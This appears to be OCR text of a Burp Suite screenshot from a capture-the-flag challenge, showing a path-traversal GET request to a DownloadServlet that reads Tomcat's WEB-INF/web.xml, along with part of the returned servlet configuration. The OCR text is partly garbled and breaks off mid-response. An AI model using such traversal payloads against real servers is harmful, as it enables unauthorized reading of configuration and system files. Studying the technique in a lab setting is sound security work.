 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /DownloadServlet?filename=
../../../../../../../../../usr/local/tomcat/webapps/ROOT/WEB-INF/web.xml
HTTP/1.1
2 Host: 83dc21a8-9cfb-49fa-9add-2ab416be72a1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://83dc21a8-9cfb-49fa-9add-2ab416be72a1.node4.buuoj.cn:81/UploadServle
t
8 Connection: close
9 Cookie: UM_distinctid=
17eec06534943e-07df7c0e1049808-4c3e247b-111600-17eec06534a3fc; JSESSIONID=
26931F74621E6F3FC0E1F14419FF22D4
10 Upgrade-Insecure-Requests: 1
11
12
10 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http:
13 version="4.0">
14 <servlet>
15 <servlet-name>
DownloadServlet
</servlet-name>
16 <servlet-class>
cn.abc.servlet.DownloadServlet
</servlet-class>
17 </servlet>
18
19 <servlet-mapping>
20 <servlet-name>
DownloadServlet
</servlet-name>
21 <url-pattern>
/DownloadServlet
</url-pattern>
22 </servlet-mapping>
23
24 <servlet>
25 <servlet-name>
ListFileServlet
</servlet-name>
26 <servlet-class>
cn.abc.servlet.ListFileServlet
</servlet-class>